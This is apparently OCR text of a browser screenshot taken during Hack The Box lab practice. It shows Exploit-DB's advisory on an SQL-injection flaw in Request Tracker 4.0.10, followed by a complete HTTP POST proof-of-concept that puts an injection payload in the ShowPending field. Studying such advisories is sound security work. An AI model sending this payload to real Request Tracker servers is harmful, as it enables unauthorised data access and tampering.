 Install Jekyll on
Hack The Box ::
Login
Logins & Passw
Request Tracke
CVE - CVE-2017-
vulners.com/api/v3
fuzzdb/docs/att
mysql - Found '
Login
https://www.exploit-db.com/exploits/38459
22
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
CozyHosting HTB Wal...
Copy
source: https://www.securityfocus.com/bid/59022/info
Request Tracker is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied input before using it in an SQL query.
Exploiting this issue could allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying
database.
RT 4.0.10 is vulnerable; other versions may also be affected.
POST /Approvals/ HTTP/1.0
Content-Type: application/x-www-form-urlencoded
Cookie: RT_SID_example.com.80=7c120854a0726239b379557f024cc1cb
Accept-Language: en-US
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http://www.example.com/Approvals/
Host: 10.10.10.70
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64;
Trident/5.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR
3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
Content-Length: 120
ShowPending=1%27+and+%27f%27%3D%27f%27%29+--+&ShowResolved=1&ShowRejected=1&ShowDependent=1&CreatedBefore=&CreatedAfter=
Tags:
Advisory/Source: Link